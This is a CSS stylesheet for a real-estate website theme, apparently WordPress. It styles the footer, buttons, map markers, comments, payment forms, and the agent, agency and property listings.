.footer {
  background-color: #fbfbfb; }
  .footer .form-control, .footer .cmb2-metabox input[type=text], .cmb2-metabox .footer input[type=text], .footer .cmb2-metabox input[type=mail], .cmb2-metabox .footer input[type=mail], .footer .cmb2-metabox textarea, .cmb2-metabox .footer textarea {
    border: 0px; }
  .footer .separator {
    color: rgba(255, 255, 255, 0.35);
    margin: 0px 10px; }
  .footer .widget {
    color: #fff; }
  .footer .widgettitle {
    color: black;
    font-weight: 300; }
  .footer .sub-menu {
    display: none !important; }
  .footer .menu-item a:after {
    display: none; }

.footer-top {
  background-color: #800000;
  padding: 40px 0px 60px 0px; }
  .footer-top .menu > li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1); }
    .footer-top .menu > li:last-child {
      border-bottom: 0px; }
    .footer-top .menu > li > a {
      color: #fff;
      padding: 15px 0px;
      transition: padding 0.15s linear; }
      .footer-top .menu > li > a:before {
        -webkit-font-smoothing: antialiased;
        color: black;
        content: "\e874";
        font-family: 'PictoPro';
        font-size: 8px;
        margin: 0px 10px 0px 0px;
        vertical-align: 2px; }
      .footer-top .menu > li > a:hover {
        background-color: transparent;
        padding-left: 10px; }

.footer-top-inner {
  position: relative; }

.footer-bottom {
  background-color: #330000; }

.footer-bottom-inner {
  color: #fff;
  font-size: 13px;
  padding: 15px 0px; }
  .footer-bottom-inner a {
    color: black; }
  .footer-bottom-inner p {
    margin: 0px; }
  .footer-bottom-inner .menu > li > a {
    border-radius: 0px;
    color: #fff;
    padding: 8px 15px; }
    .footer-bottom-inner .menu > li > a:hover {
      background-color: transparent; }
  .footer-bottom-inner .menu > li:first-child a {
    padding-left: 0px; }
  .footer-bottom-inner .menu > li:last-child a {
    padding-right: 0px; }
  .footer-bottom-inner .textwidget {
    padding: 10px 0px; }

.footer-bottom-left {
  float: left; }
  @media (max-width: 991px) {
    .footer-bottom-left {
      border-bottom: 1px solid rgba(255, 255, 255, 0.1);
      float: none;
      margin-bottom: 20px;
      padding-bottom: 20px; } }

.footer-bottom-right {
  float: right; }
  @media (max-width: 991px) {
    .footer-bottom-right {
      float: none; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  height: 40px;
  line-height: 28px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear; }
  .btn:active, .button:active, .button-primary:active, .submission-payment-process:active, .property-create:active, .property-table-action:active, .property-button-delete:active, .property-slider-item-info-more a:active, .btn:focus, .button:focus, .button-primary:focus, .submission-payment-process:focus, .property-create:focus, .property-table-action:focus, .property-button-delete:focus, .property-slider-item-info-more a:focus {
    box-shadow: none;
    outline: 0px !important; }

.input-group-btn .btn, .input-group-btn .button, .input-group-btn .button-primary, .input-group-btn .submission-payment-process, .input-group-btn .property-create, .input-group-btn .property-table-action, .input-group-btn .property-button-delete, .input-group-btn .property-slider-item-info-more a, .property-slider-item-info-more .input-group-btn a {
  border: 1px solid #d5d5d5;
  padding-left: 15px;
  padding-right: 15px; }
  .input-group-btn .btn:hover, .input-group-btn .button:hover, .input-group-btn .button-primary:hover, .input-group-btn .submission-payment-process:hover, .input-group-btn .property-create:hover, .input-group-btn .property-table-action:hover, .input-group-btn .property-button-delete:hover, .input-group-btn .property-slider-item-info-more a:hover, .property-slider-item-info-more .input-group-btn a:hover, .input-group-btn .btn:focus, .input-group-btn .button:focus, .input-group-btn .button-primary:focus, .input-group-btn .submission-payment-process:focus, .input-group-btn .property-create:focus, .input-group-btn .property-table-action:focus, .input-group-btn .property-button-delete:focus, .input-group-btn .property-slider-item-info-more a:focus, .property-slider-item-info-more .input-group-btn a:focus, .input-group-btn .btn:active, .input-group-btn .button:active, .input-group-btn .button-primary:active, .input-group-btn .submission-payment-process:active, .input-group-btn .property-create:active, .input-group-btn .property-table-action:active, .input-group-btn .property-button-delete:active, .input-group-btn .property-slider-item-info-more a:active, .property-slider-item-info-more .input-group-btn a:active {
    background-color: #fff !important; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  background-color: #800000; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    background-color: #034563; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  height: 44px;
  line-height: 22px; }
  .btn-lg i, .btn-group-lg > .btn i, .btn-group-lg > .button i, .btn-group-lg > .button-primary i, .btn-group-lg > .submission-payment-process i, .btn-group-lg > .property-create i, .btn-group-lg > .property-table-action i, .btn-group-lg > .property-button-delete i, .property-slider-item-info-more .btn-group-lg > a i {
    font-size: 13px;
    margin: 0px 0px 0px 15px; }

.btn-secondary, .property-slider-item-info-more a {
  background-color: black;
  color: #fff; }
  .btn-secondary:hover, .property-slider-item-info-more a:hover, .btn-secondary:active, .property-slider-item-info-more a:active, .btn-secondary:focus, .property-slider-item-info-more a:focus {
    background-color: #0599d6;
    color: #fff; }

.checkbox input[type=checkbox], .cmb2-metabox .cmb2-list li input[type=checkbox] {
  margin-left: 0px; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  border: 1px solid #d5d5d5;
  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  padding: 6px 8px; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: black;
    box-shadow: inset 0 1px 1px rgba(6, 167, 234, 0.075), 0 0 8px rgba(6, 167, 234, 0.6); }

select.form-control {
  border: 0px;
  outline: 1px solid #d5d5d5;
  outline-offset: -1px; }
  select.form-control:focus {
    outline: 1px solid black; }

.cmb2-wrap {
  background-color: #fff;
  margin: 0px 0px 30px 0px !important;
  padding: 30px; }

.cmb2-metabox {
  display: table;
  width: 100%; }
  .cmb2-metabox .cmb-row {
    display: table-row; }
  .cmb2-metabox .cmb-th, .cmb2-metabox .cmb-td {
    display: table-cell;
    float: none !important; }
  .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
    width: 100% !important; }
  .cmb2-metabox textarea {
    height: 200px; }
  .cmb2-metabox .cmb2-upload-button {
    margin: 30px 0px;
    padding: 0px 20px; }
    .cmb2-metabox .cmb2-upload-button:focus, .cmb2-metabox .cmb2-upload-button:active {
      background-color: #800000; }
  .cmb2-metabox .cmb2-media-status {
    position: relative; }
  .cmb2-metabox .cmb2-remove-file-button {
    background-color: #d9534f;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 0px;
    height: 16px;
    left: 4px;
    margin: 0px;
    position: absolute;
    text-align: center;
    top: 4px;
    width: 16px; }
    .cmb2-metabox .cmb2-remove-file-button:after {
      content: '\e014';
      display: block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 8px;
      margin: 3px 0px 0px 0px; }
    .cmb2-metabox .cmb2-remove-file-button:hover {
      text-decoration: none; }
  .cmb2-metabox .cmb-attach-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb-attach-list li {
      float: left;
      margin: 0px 30px 30px 0px;
      position: relative; }
  .cmb2-metabox .pw-map {
    border: 0px;
    margin: 0px;
    width: 100%; }
  .cmb2-metabox .pw-map-search {
    margin: 0px 0px 10px 0px;
    width: 100%; }
  .cmb2-metabox input.pw-map-latitude {
    float: left;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox input.pw-map-longitude {
    float: right;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox .cmb2-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb2-list li {
      float: left;
      margin: 0px 0px 10px 0px !important;
      width: 33.33%; }
      .cmb2-metabox .cmb2-list li input[type=checkbox] {
        margin: 3px 0px 0px 0px; }

article.post.type-post {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 30px; }
  article.post.type-post .entry-thumbnail {
    margin: -31px -31px 30px -31px; }
    article.post.type-post .entry-thumbnail img {
      height: auto;
      width: 100%; }
  article.post.type-post .entry-title {
    font-size: 28px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  article.post.type-post .entry-content img {
    height: auto;
    max-width: 100%; }

.simple-marker {
  background-color: #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-top: 25px;
  background-color: #800000; }
  .simple-marker:before {
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\e809";
    font-family: PictoPro;
    font-size: 24px;
    margin-left: 14px;
    margin-top: 7px;
    display: inline-block;
    position: relative; }

.contact-map {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px; }
  .contact-map iframe {
    border: 0px;
    width: 100%; }

.map-wrapper img {
  height: auto;
  max-width: inherit; }

/*******************************************************************
 * Marker
 *******************************************************************/
.marker {
  background-color: #fff;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  height: 56px;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
  width: 56px; }

.marker img {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
  display: block;
  height: 50px;
  width: 50px; }

.marker:hover {
  transform: scale(1.4);
  transition: all 0.15s ease-in; }

.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px; }

.marker span {
  background-color: #fff;
  border: 2px solid red;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px; }

.marker .multiple:hover {
  transform: scale(1); }

/*******************************************************************
 * Cluster
 *******************************************************************/
.clusterer {
  background-color: #337ab7;
  border: 3px solid #fff;
  border-radius: 50%;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  height: 56px;
  line-height: 52px;
  position: relative;
  text-align: center;
  width: 56px; }

/*******************************************************************
 * Infobox
 *******************************************************************/
.infobox {
  background-color: transparent;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  height: 120px;
  position: relative;
  width: 280px; }

.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  transition: background-color 0.15s linear, color 0.15s linear;
  width: 17px; }

.infobox-scroll {
  bottom: 4px;
  font-size: 16px;
  position: absolute;
  right: 8px;
  text-align: center; }

.infobox-image {
  background-color: rgba(0, 0, 0, 0.12);
  border-radius: 2px 0px 0px 2px;
  display: block;
  float: left;
  height: 120px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 120px; }

.infobox-image img {
  display: block;
  max-width: 120px;
  position: relative;
  z-index: 2; }

.infobox-content {
  background-color: #fff;
  height: 120px;
  float: left;
  padding: 8px;
  position: relative;
  width: 160px;
  z-index: 2; }

.infobox-content.multiple {
  border-radius: 2px 0px 0px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  width: 280px; }

.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px; }
  .infobox-content-title a {
    color: #555555; }

.infobox-content-body {
  background-color: #fff;
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden; }

.infobox-content-body.multiple {
  height: 102px;
  overflow: auto; }

.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 144px; }
  .infobox-content-body-location a {
    color: #555555; }
  .infobox-content-body-location .separator {
    color: #555555;
    margin: 0px 3px; }

.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px; }

.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase; }

.infobox-content-price {
  background-color: #fff;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
  padding: 6px 7px;
  position: absolute;
  top: 7px;
  z-index: 3; }

@media (min-width: 768px) {
  .item-per-row-1 .partners-container {
    width: 100%; }
  .item-per-row-2 .partners-container {
    width: 50%; }
  .item-per-row-3 .partners-container {
    width: 33.33333%; }
  .item-per-row-4 .partners-container {
    width: 25%; }
  .item-per-row-5 .partners-container {
    width: 20%; }
  .item-per-row-6 .partners-container {
    width: 16.66667%; } }

.partners-row {
  overflow: hidden;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 40px;
  padding-top: 40px; }

.partners-container {
  display: inline-block;
  float: left;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .6;
  padding: 0px 15px;
  text-align: center;
  transition: all linear 0.15s;
  width: 25%; }
  .partners-container .partner-featured-image {
    display: inline-block; }
  .partners-container img {
    height: auto;
    max-width: 100%;
    max-height: 150px;
    width: auto; }
  .partners-container:hover {
    opacity: 1; }
  @media (max-width: 767px) {
    .partners-container {
      width: 100%; } }

.widget_partners_widget {
  margin-left: -750px;
  margin-right: -750px;
  padding-left: 750px;
  padding-right: 750px;
  padding-bottom: 0px;
  padding-top: 0px; }

.pagination {
  display: block;
  text-align: center; }
  .pagination .page-numbers {
    background-color: #fff;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
    color: #800000;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    margin: 0px 5px;
    padding: 0px 13px; }
    .pagination .page-numbers:hover {
      color: black;
      text-decoration: none; }
    .pagination .page-numbers.current {
      background-color: black;
      color: #fff; }

.comments-area ol {
  padding-left: 0px; }

.comments-area .comments-title, .comments-area .comment-reply-title {
  border-bottom: 1px solid #e2e2e2;
  color: #313131;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 50px;
  padding-bottom: 20px; }

.comments-area .comment.clearfix, .comments-area .widget.widget_recent_comments li.comment, .widget.widget_recent_comments .comments-area li.comment, .comments-area .widget.widget_archive li.comment, .widget.widget_archive .comments-area li.comment, .comments-area .widget.widget_categories li.comment, .widget.widget_categories .comments-area li.comment, .comments-area .comment.footer-bottom-inner, .comments-area .cmb2-metabox .comment.cmb-attach-list, .cmb2-metabox .comments-area .comment.cmb-attach-list, .comments-area .cmb2-metabox .comment.cmb2-list, .cmb2-metabox .comments-area .comment.cmb2-list, .comments-area .comment.agents-row, .comments-area .comment.agent-box-content, .comments-area .comment.agent-small, .comments-area .property-overview ul.comment, .property-overview .comments-area ul.comment, .comments-area .property-amenities ul.comment, .property-amenities .comments-area ul.comment, .comments-area .comment.property-small, .comments-area .comment.properties-row, .comments-area .comment.property-box-content, .comments-area .comment.properties-sort-inner {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }

.comments-area .comment-meta, .comments-area .comment-body {
  padding: 20px 30px 20px 200px; }

.comments-area .comment-meta {
  font-size: 16px; }
  .comments-area .comment-meta .comment-author {
    font-weight: 400; }
  .comments-area .comment-meta .comment-date {
    float: right;
    color: #d5d5d5;
    font-weight: 400;
    font-size: 13px; }
    .comments-area .comment-meta .comment-date:before {
      content: "\e795";
      font-family: PictoPro;
      font-size: 11px;
      -webkit-font-smoothing: antialiased;
      margin-right: 8px; }
  .comments-area .comment-meta .separator {
    margin-right: 19px; }

.comments-area .comment > .comment-author {
  position: absolute;
  margin-left: 55px;
  margin-top: 20px; }
  .comments-area .comment > .comment-author img {
    border-radius: 50%; }

.comments-area .children {
  margin-left: 50px; }

.comments-area .required {
  color: #800000; }

.comments-area .form-allowed-tags {
  display: inline-block;
  float: right;
  font-size: 11px;
  padding-left: 30px;
  text-align: justify;
  width: 75%;
  line-height: 2; }
  .comments-area .form-allowed-tags code {
    background-color: transparent;
    color: #d5d5d5; }

.comments-area .form-submit {
  display: inline-block;
  width: 25%;
  float: left; }
  .comments-area .form-submit .btn, .comments-area .form-submit .button, .comments-area .form-submit .button-primary, .comments-area .form-submit .submission-payment-process, .comments-area .form-submit .property-create, .comments-area .form-submit .property-table-action, .comments-area .form-submit .property-button-delete, .comments-area .form-submit .property-slider-item-info-more a, .property-slider-item-info-more .comments-area .form-submit a {
    width: 100%; }

.comments-area .comment-form-comment {
  margin-bottom: 30px; }

.comments-area .comment-notes {
  margin-bottom: 20px; }

.comments-area .comment-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 20px 20px 10px 20px; }

.comments-area .comment + .comment-respond {
  margin-bottom: 30px; }

.comments-area #cancel-comment-reply-link {
  float: right;
  text-transform: uppercase;
  font-size: 12px; }
  .comments-area #cancel-comment-reply-link:hover {
    color: #800000; }
    .comments-area #cancel-comment-reply-link:hover:before {
      text-decoration: none; }
  .comments-area #cancel-comment-reply-link:before {
    content: "\e82a";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 10px;
    -webkit-font-smoothing: antialiased; }

.comments-area .comment-awaiting-moderation {
  background-color: #800000;
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-style: normal;
  margin-bottom: 20px;
  margin-left: 200px;
  padding: 0px 8px; }
  .comments-area .comment-awaiting-moderation:before {
    content: "\e8af";
    font-family: PictoPro;
    margin-right: 8px;
    font-size: 11px;
    -webkit-font-smoothing: antialiased; }

.payment-info {
  background-color: #5cb85c;
  border: 1px solid #51b351;
  color: #fff;
  padding: 30px;
  font-size: 16px;
  font-weight: 300;
  margin: 0px 0px 30px 0px; }
  .payment-info strong {
    color: #fff;
    font-weight: 400; }

.payment-form {
  margin: 0px 0px 30px 0px; }
  .payment-form:after {
    clear: both;
    content: '';
    display: block; }

.gateway {
  margin: 0px 0px 30px 0px; }

.gateway-header {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  margin: 0px 0px 20px 0px;
  padding: 15px 30px; }
  .gateway-header label {
    margin: 0px; }

.gateway-content label {
  display: block; }

.gateway-content:after {
  clear: both;
  content: '';
  display: block; }

.submission-payment-back {
  float: left;
  display: block;
  padding-top: 7px; }
  .submission-payment-back a {
    border-bottom: 1px solid #800000;
    text-decoration: none; }
    .submission-payment-back a:hover {
      color: #800000;
      text-decoration: none !important; }

.submission-payment-process {
  float: right; }

.gateway-paypal-credit-card-first-name {
  clear: left;
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-last-name {
  clear: right;
  float: right;
  width: 48%; }

.gateway-paypal-credit-card-number {
  float: left;
  width: 48%; }

.gateway-paypal-credit-card-cvv {
  float: left;
  margin-left: 4%;
  width: 15%; }

.gateway-paypal-credit-card-expires {
  float: left;
  margin-left: 4%;
  width: 29%; }

.gateway-paypal-credit-card-expires-month {
  float: left !important;
  width: 48% !important; }

.gateway-paypal-credit-card-expires-year {
  float: right !important;
  width: 48% !important; }

.wire-transfer-info {
  margin-bottom: 20px; }
  .wire-transfer-info dt {
    color: rgba(49, 49, 49, 0.7); }

.wire-transfer-section-one {
  float: left;
  width: 45%; }

.wire-transfer-section-two {
  float: right;
  width: 45%; }

.agent-header {
  float: left;
  margin: 0px 30px 0px 0px;
  width: 270px; }
  .agent-header .agent-thumbnail {
    margin: 0px 0px 30px 0px; }
    .agent-header .agent-thumbnail img {
      background-color: #fff;
      border-radius: 50%;
      height: auto;
      overflow: hidden;
      width: 100%; }
  .agent-header .agent-overview dt {
    float: left;
    line-height: 28px;
    text-align: center;
    width: 50px; }
    .agent-header .agent-overview dt .pp {
      color: #d5d5d5; }
    .agent-header .agent-overview dt .pp-normal-mobile-phone {
      font-size: 16px; }
    .agent-header .agent-overview dt .pp-normal-mail {
      font-size: 11px; }
  .agent-header .agent-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-detail-content {
  margin-bottom: 30px; }

.agent-properties {
  clear: both; }

.agent-contact h2 {
  padding: 30px 0px; }

.agent-contact-form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

.agents-row {
  box-sizing: content-box;
  margin: 30px -15px; }
  .agents-row .agents-container {
    float: left;
    padding-left: 15px;
    padding-right: 15px; }
    .item-per-row-2 .agents-row .agents-container {
      width: 50%; }
    .item-per-row-3 .agents-row .agents-container {
      width: 33.33%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-3 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-4 .agents-row .agents-container {
      width: 25%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .item-per-row-4 .agents-row .agents-container {
          margin-bottom: 30px;
          width: 50% !important; } }
    .item-per-row-5 .agents-row .agents-container {
      width: 20%; }
    @media (max-width: 767px) {
      .agents-row .agents-container {
        margin-bottom: 30px;
        width: 100% !important; }
        .agents-row .agents-container:last-child {
          margin-bottom: 0px; } }

.agent-box {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px;
  padding: 30px; }

.agent-box-email, .agent-box-phone, .agent-box-web {
  color: #707070;
  font-size: 13px;
  line-height: 24px; }
  .agent-box-email a, .agent-box-phone a, .agent-box-web a {
    color: #707070; }
  .agent-box-email:before, .agent-box-phone:before, .agent-box-web:before {
    -webkit-font-smoothing: antialiased;
    color: #d6d6d6;
    display: inline-block;
    font-family: 'PictoPro';
    text-align: center;
    width: 30px; }

.agent-box-email:before {
  content: '\e826';
  font-size: 11px; }

.agent-box-web:before {
  content: '\e7f8'; }

.agent-box-phone:before {
  content: '\e83a';
  font-size: 16px; }

.agent-box-image {
  position: relative; }
  .agent-box-image img {
    border: 1px solid #f0f0f0;
    border-radius: 50%;
    display: block;
    height: auto;
    overflow: hidden;
    width: 100%; }

h3.agent-box-title {
  display: block;
  font-size: 18px;
  margin-bottom: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  h3.agent-box-title a {
    color: black; }
    h3.agent-box-title a:hover {
      text-decoration: none; }

.agent-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }
  .agent-row .agent-thumbnail {
    display: table-cell;
    padding: 30px 0px 30px 30px;
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 25%; }
    .agent-row .agent-thumbnail img {
      border: 1px solid #f0f0f0;
      border-radius: 50%;
      overflow: hidden; }

.agent-row-main {
  display: table;
  width: 100%; }

.agent-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agent-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agent-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agent-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agent-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agent-row-title a:hover {
    text-decoration: none; }

.agent-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.type-small .agents-container {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px; }
  .type-small .agents-container:last-child {
    border-bottom: 0px;
    margin-bottom: 0px;
    padding-bottom: 0px; }
  .footer .type-small .agents-container {
    background-color: #330000;
    box-shadow: none; }

.agent-small-content {
  display: table-caption; }

.agent-small-image {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  float: left;
  margin: 7px 15px 7px 15px;
  overflow: hidden;
  width: 75px; }
  .agent-small-image img {
    height: auto;
    max-width: 100%; }
  .footer .agent-small-image {
    border-color: transparent; }

.agent-small-email {
  margin-bottom: 3px; }

.agent-small-email, .agent-small-phone {
  color: #777777;
  font-size: 12px; }
  .agent-small-email a, .agent-small-phone a {
    color: #777777; }
    .footer .agent-small-email a, .footer .agent-small-phone a {
      color: #fff; }
  .footer .agent-small-email, .footer .agent-small-phone {
    color: #fff; }

.agent-small-title {
  display: block;
  font-size: 14px;
  font-weight: 700;
  margin: 0px;
  padding: 18px 0px 8px 0px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .agent-small-title a {
    color: black; }
    .agent-small-title a:hover {
      text-decoration: none; }

.type-agency h2 {
  padding: 15px 0px; }

.agency-thumbnail {
  margin: 0px 0px 30px 0px;
  text-align: center; }
  .agency-thumbnail img {
    height: auto;
    width: auto; }

.agency-overview dt {
  float: left;
  line-height: 28px;
  text-align: center;
  width: 50px; }
  .agency-overview dt .pp {
    color: #d5d5d5; }
  .agency-overview dt .pp-normal-mobile-phone {
    font-size: 16px; }
  .agency-overview dt .pp-normal-mail {
    font-size: 11px; }

.agency-overview dd {
  display: table-cell;
  line-height: 28px; }

.map-position {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }

#simple-map {
  height: 300px; }

.agency-row {
  background-color: #fbfbfb;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  width: 100%; }

.agency-row-main {
  display: table;
  width: 100%; }

.agency-row-thumbnail {
  display: table-cell;
  padding: 30px 0px 30px 30px;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25%; }

.agency-row-body {
  display: table-cell;
  padding: 30px;
  vertical-align: top;
  width: 40%; }

.agency-row-overview {
  display: table-cell;
  padding: 30px 30px 30px 0px; }
  .agency-row-overview dt {
    float: left;
    line-height: 28px;
    width: 100px; }
  .agency-row-overview dd {
    display: table-cell;
    line-height: 28px; }

.agency-row-title {
  border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
  font-size: 24px;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  padding: 0px 0px 15px 0px; }
  .agency-row-title a:hover {
    text-decoration: none; }

.agency-row-overview-title {
  font-size: 14px;
  font-weight: 600;
  margin: 0px 0px 20px 0px;
  white-space: nowrap; }

.property-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .property-content h2 {
    margin: 50px 0px; }

.property-gallery {
  position: relative; }
  .property-gallery img {
    height: auto;
    width: 100%; }

.property-gallery-preview {
  position: relative; }
